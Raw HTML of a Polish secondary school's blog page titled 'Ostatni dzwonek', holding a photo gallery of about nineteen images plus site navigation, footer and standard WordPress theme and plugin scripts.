<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-672"><a href="https://som.edu.pl/dla-uczniow/skrzynka-zaufania/">Skrzynka zaufania</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9904"><a href="https://som.edu.pl/dla-uczniow/kalendarz-szkolny/">Kalendarz szkolny</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9811"><a href="https://som.edu.pl/dla-uczniow/rozklady-zajec/">Rozkłady zajęć</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9969"><a href="https://som.edu.pl/dla-uczniow/godziny-lekcyjne/">Godziny lekcyjne</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9812"><a href="https://som.edu.pl/dla-uczniow/podreczniki/">Podręczniki</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9861"><a href="https://som.edu.pl/dla-uczniow/samorzad-uczniowski/">Samorząd Uczniowski</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9863"><a href="https://som.edu.pl/dla-uczniow/konsultacje-dla-maturzystow/">Konsultacje dla maturzystów</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9947"><a href="https://som.edu.pl/dla-uczniow/doradztwo-zawodowe/">Doradztwo Zawodowe</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9954"><a href="https://som.edu.pl/dla-rodzicow/">Dla Rodziców</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9955"><a href="https://som.edu.pl/dla-rodzicow/model-absolwenta-liceum/">Model absolwenta liceum</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9959"><a href="https://som.edu.pl/dla-rodzicow/harmonogram-zebran/">Harmonogram Zebrań</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-677"><a href="https://som.edu.pl/rekrutacja/">Rekrutacja</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-675"><a href="https://som.edu.pl/linki/">Linki</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-679"><a href="https://som.edu.pl/linki/do-pobrania/">Do Pobrania</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://som.edu.pl/kontakt/">Kontakt</a></li>
</ul>
          </div>


          	

          <div></div>

        </div>

      </div>
    </div>
  
  </div>
</div>
<!-- end Fullscreen Menu -->				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Blog</h1>

			
		
		<nav role="navigation" aria-label="Breadcrumbs" class="site-breadcrumbs clr position-"><ol class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li class="trail-item trail-begin" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://som.edu.pl" rel="home" aria-label="Strona Główna" itemprop="item"><span itemprop="name"><i class=" icon-home" aria-hidden="true" role="img"></i><span class="breadcrumb-home has-icon">Strona Główna</span></span></a><span class="breadcrumb-sep">></span><meta itemprop="position" content="1" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://som.edu.pl/category/archiwum/" itemprop="item"><span itemprop="name">Archiwum</span></a><span class="breadcrumb-sep">></span><meta itemprop="position" content="2" /></li><li class="trail-item trail-end" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name"><a href="https://som.edu.pl/ostatni-dzwonek/">Ostatni dzwonek</a></span><meta itemprop="position" content="3" /></li></ol></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->

		<div data-elementor-type="wp-post" data-elementor-id="1137" class="elementor elementor-1137" data-elementor-post-type="post">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-9cf0425 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="9cf0425" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-57e45d54" data-id="57e45d54" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55aa5ec6 elementor-widget elementor-widget-spacer" data-id="55aa5ec6" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-64849f93 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="64849f93" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-abfbb0d" data-id="abfbb0d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-5310a383 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5310a383" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6183a18c" data-id="6183a18c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2143782 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="2143782" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Ostatni dzwonek</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-2a4b8547 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2a4b8547" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-286782c3 elementor-widget elementor-widget-spacer" data-id="286782c3" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2d03885d elementor-widget elementor-widget-gallery" data-id="2d03885d" data-element_type="widget" data-settings="{&quot;lazyload&quot;:&quot;yes&quot;,&quot;gallery_layout&quot;:&quot;grid&quot;,&quot;columns&quot;:4,&quot;columns_tablet&quot;:2,&quot;columns_mobile&quot;:1,&quot;gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;link_to&quot;:&quot;file&quot;,&quot;aspect_ratio&quot;:&quot;3:2&quot;,&quot;overlay_background&quot;:&quot;yes&quot;,&quot;content_hover_animation&quot;:&quot;fade-in&quot;}" data-widget_type="gallery.default">
				<div class="elementor-widget-container">
							<div class="elementor-gallery__container">
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://som.edu.pl/wp-content/uploads/2021/01/g11_19.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="2d03885d" data-elementor-lightbox-title="g11_19" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTY2NCwidXJsIjoiaHR0cHM6XC9cL3NvbS5lZHUucGxcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjFcLzAxXC9nMTFfMTkuanBnIiwic2xpZGVzaG93IjoiMmQwMzg4NWQifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://som.edu.pl/wp-content/uploads/2021/01/g11_19-300x225.jpg" data-width="300" data-height="225" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://som.edu.pl/wp-content/uploads/2021/01/g11_18.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="2d03885d" data-elementor-lightbox-title="g11_18" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTY2MywidXJsIjoiaHR0cHM6XC9cL3NvbS5lZHUucGxcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjFcLzAxXC9nMTFfMTguanBnIiwic2xpZGVzaG93IjoiMmQwMzg4NWQifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://som.edu.pl/wp-content/uploads/2021/01/g11_18-300x225.jpg" data-width="300" data-height="225" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://som.edu.pl/wp-content/uploads/2021/01/g11_17.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="2d03885d" data-elementor-lightbox-title="g11_17" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTY2MiwidXJsIjoiaHR0cHM6XC9cL3NvbS5lZHUucGxcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjFcLzAxXC9nMTFfMTcuanBnIiwic2xpZGVzaG93IjoiMmQwMzg4NWQifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://som.edu.pl/wp-content/uploads/2021/01/g11_17-300x225.jpg" data-width="300" data-height="225" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://som.edu.pl/wp-content/uploads/2021/01/g11_16.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="2d03885d" data-elementor-lightbox-title="g11_16" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTY2MSwidXJsIjoiaHR0cHM6XC9cL3NvbS5lZHUucGxcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjFcLzAxXC9nMTFfMTYuanBnIiwic2xpZGVzaG93IjoiMmQwMzg4NWQifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://som.edu.pl/wp-content/uploads/2021/01/g11_16-300x225.jpg" data-width="300" data-height="225" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://som.edu.pl/wp-content/uploads/2021/01/g11_15.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="2d03885d" data-elementor-lightbox-title="g11_15" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTY2MCwidXJsIjoiaHR0cHM6XC9cL3NvbS5lZHUucGxcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjFcLzAxXC9nMTFfMTUuanBnIiwic2xpZGVzaG93IjoiMmQwMzg4NWQifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://som.edu.pl/wp-content/uploads/2021/01/g11_15-225x300.jpg" data-width="225" data-height="300" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://som.edu.pl/wp-content/uploads/2021/01/g11_14.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="2d03885d" data-elementor-lightbox-title="g11_14" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTY1OSwidXJsIjoiaHR0cHM6XC9cL3NvbS5lZHUucGxcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjFcLzAxXC9nMTFfMTQuanBnIiwic2xpZGVzaG93IjoiMmQwMzg4NWQifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://som.edu.pl/wp-content/uploads/2021/01/g11_14-300x225.jpg" data-width="300" data-height="225" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://som.edu.pl/wp-content/uploads/2021/01/g11_13.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="2d03885d" data-elementor-lightbox-title="g11_13" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTY1OCwidXJsIjoiaHR0cHM6XC9cL3NvbS5lZHUucGxcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjFcLzAxXC9nMTFfMTMuanBnIiwic2xpZGVzaG93IjoiMmQwMzg4NWQifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://som.edu.pl/wp-content/uploads/2021/01/g11_13-300x225.jpg" data-width="300" data-height="225" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://som.edu.pl/wp-content/uploads/2021/01/g11_12.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="2d03885d" data-elementor-lightbox-title="g11_12" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTY1NywidXJsIjoiaHR0cHM6XC9cL3NvbS5lZHUucGxcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjFcLzAxXC9nMTFfMTIuanBnIiwic2xpZGVzaG93IjoiMmQwMzg4NWQifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://som.edu.pl/wp-content/uploads/2021/01/g11_12-300x225.jpg" data-width="300" data-height="225" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://som.edu.pl/wp-content/uploads/2021/01/g11_11.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="2d03885d" data-elementor-lightbox-title="g11_11" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTY1NiwidXJsIjoiaHR0cHM6XC9cL3NvbS5lZHUucGxcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjFcLzAxXC9nMTFfMTEuanBnIiwic2xpZGVzaG93IjoiMmQwMzg4NWQifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://som.edu.pl/wp-content/uploads/2021/01/g11_11-300x225.jpg" data-width="300" data-height="225" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://som.edu.pl/wp-content/uploads/2021/01/g11_10.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="2d03885d" data-elementor-lightbox-title="g11_10" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTY1NSwidXJsIjoiaHR0cHM6XC9cL3NvbS5lZHUucGxcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjFcLzAxXC9nMTFfMTAuanBnIiwic2xpZGVzaG93IjoiMmQwMzg4NWQifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://som.edu.pl/wp-content/uploads/2021/01/g11_10-300x225.jpg" data-width="300" data-height="225" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://som.edu.pl/wp-content/uploads/2021/01/g11_09.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="2d03885d" data-elementor-lightbox-title="g11_09" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTY1NCwidXJsIjoiaHR0cHM6XC9cL3NvbS5lZHUucGxcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjFcLzAxXC9nMTFfMDkuanBnIiwic2xpZGVzaG93IjoiMmQwMzg4NWQifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://som.edu.pl/wp-content/uploads/2021/01/g11_09-225x300.jpg" data-width="225" data-height="300" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://som.edu.pl/wp-content/uploads/2021/01/g11_08.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="2d03885d" data-elementor-lightbox-title="g11_08" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTY1MywidXJsIjoiaHR0cHM6XC9cL3NvbS5lZHUucGxcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjFcLzAxXC9nMTFfMDguanBnIiwic2xpZGVzaG93IjoiMmQwMzg4NWQifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://som.edu.pl/wp-content/uploads/2021/01/g11_08-300x225.jpg" data-width="300" data-height="225" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://som.edu.pl/wp-content/uploads/2021/01/g11_07.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="2d03885d" data-elementor-lightbox-title="g11_07" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTY1MiwidXJsIjoiaHR0cHM6XC9cL3NvbS5lZHUucGxcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjFcLzAxXC9nMTFfMDcuanBnIiwic2xpZGVzaG93IjoiMmQwMzg4NWQifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://som.edu.pl/wp-content/uploads/2021/01/g11_07-300x225.jpg" data-width="300" data-height="225" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://som.edu.pl/wp-content/uploads/2021/01/g11_06.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="2d03885d" data-elementor-lightbox-title="g11_06" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTY1MSwidXJsIjoiaHR0cHM6XC9cL3NvbS5lZHUucGxcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjFcLzAxXC9nMTFfMDYuanBnIiwic2xpZGVzaG93IjoiMmQwMzg4NWQifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://som.edu.pl/wp-content/uploads/2021/01/g11_06-300x225.jpg" data-width="300" data-height="225" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://som.edu.pl/wp-content/uploads/2021/01/g11_05.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="2d03885d" data-elementor-lightbox-title="g11_05" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTY1MCwidXJsIjoiaHR0cHM6XC9cL3NvbS5lZHUucGxcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjFcLzAxXC9nMTFfMDUuanBnIiwic2xpZGVzaG93IjoiMmQwMzg4NWQifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://som.edu.pl/wp-content/uploads/2021/01/g11_05-300x225.jpg" data-width="300" data-height="225" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://som.edu.pl/wp-content/uploads/2021/01/g11_04.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="2d03885d" data-elementor-lightbox-title="g11_04" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTY0OSwidXJsIjoiaHR0cHM6XC9cL3NvbS5lZHUucGxcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjFcLzAxXC9nMTFfMDQuanBnIiwic2xpZGVzaG93IjoiMmQwMzg4NWQifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://som.edu.pl/wp-content/uploads/2021/01/g11_04-300x225.jpg" data-width="300" data-height="225" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://som.edu.pl/wp-content/uploads/2021/01/g11_03.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="2d03885d" data-elementor-lightbox-title="g11_03" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTY0OCwidXJsIjoiaHR0cHM6XC9cL3NvbS5lZHUucGxcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjFcLzAxXC9nMTFfMDMuanBnIiwic2xpZGVzaG93IjoiMmQwMzg4NWQifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://som.edu.pl/wp-content/uploads/2021/01/g11_03-225x300.jpg" data-width="225" data-height="300" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://som.edu.pl/wp-content/uploads/2021/01/g11_02.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="2d03885d" data-elementor-lightbox-title="g11_02" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTY0NywidXJsIjoiaHR0cHM6XC9cL3NvbS5lZHUucGxcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjFcLzAxXC9nMTFfMDIuanBnIiwic2xpZGVzaG93IjoiMmQwMzg4NWQifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://som.edu.pl/wp-content/uploads/2021/01/g11_02-300x225.jpg" data-width="300" data-height="225" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://som.edu.pl/wp-content/uploads/2021/01/g11_01.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="2d03885d" data-elementor-lightbox-title="g11_01" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTY0NiwidXJsIjoiaHR0cHM6XC9cL3NvbS5lZHUucGxcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjFcLzAxXC9nMTFfMDEuanBnIiwic2xpZGVzaG93IjoiMmQwMzg4NWQifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://som.edu.pl/wp-content/uploads/2021/01/g11_01-300x225.jpg" data-width="300" data-height="225" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
					</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-4bb9b99a elementor-widget elementor-widget-spacer" data-id="4bb9b99a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</main><!-- #main -->

	
	
			<footer data-elementor-type="footer" data-elementor-id="39" class="elementor elementor-39 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-d1bcf3b elementor-section-height-min-height elementor-section-content-middle elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="d1bcf3b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-07ad0b5" data-id="07ad0b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-77899f4 elementor-widget elementor-widget-heading" data-id="77899f4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://iten.com.pl">© 2020 Wszelkie prawa zastrzeżone<br>
Made by <a href="https://iten.com.pl">IT Engineering</a></a></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cdd8a15 elementor-section-height-min-height elementor-section-content-middle elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="cdd8a15" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0d77c66" data-id="0d77c66" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e95197 elementor-widget elementor-widget-heading" data-id="7e95197" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">© 2020 Wszelkie prawa zastrzeżone</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1c971ad" data-id="1c971ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				</footer>
		
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://som.edu.pl/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' media='all' />
<script id="pojo-a11y-js-extra">
var PojoA11yOptions = {"focusable":"1","remove_link_target":"1","add_role_links":"1","enable_save":"1","save_expiration":"12"};
//# sourceURL=pojo-a11y-js-extra
</script>
<script src="https://som.edu.pl/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script src="https://som.edu.pl/wp-content/plugins/ht-mega-for-elementor/assets/js/popper.min.js?ver=3.0.5" id="htmega-popper-js"></script>
<script src="https://som.edu.pl/wp-content/plugins/ht-mega-for-elementor/assets/js/htbbootstrap.js?ver=3.0.5" id="htbbootstrap-js"></script>
<script src="https://som.edu.pl/wp-content/plugins/ht-mega-for-elementor/assets/js/waypoints.js?ver=3.0.5" id="waypoints-js"></script>
<script id="htmega-widgets-scripts-min-js-extra">
var HTMEGAF = {"elementorpro":"1","buttion_area_text_next":"Next","buttion_area_text_prev":"Previous"};
//# sourceURL=htmega-widgets-scripts-min-js-extra
</script>
<script src="https://som.edu.pl/wp-content/plugins/ht-mega-for-elementor/assets/js/htmega-widgets-active.min.js?ver=3.0.5" id="htmega-widgets-scripts-min-js"></script>
<script src="https://som.edu.pl/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"f567fc4662","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading..."};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://som.edu.pl/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=4.1.3" id="oceanwp-main-js"></script>
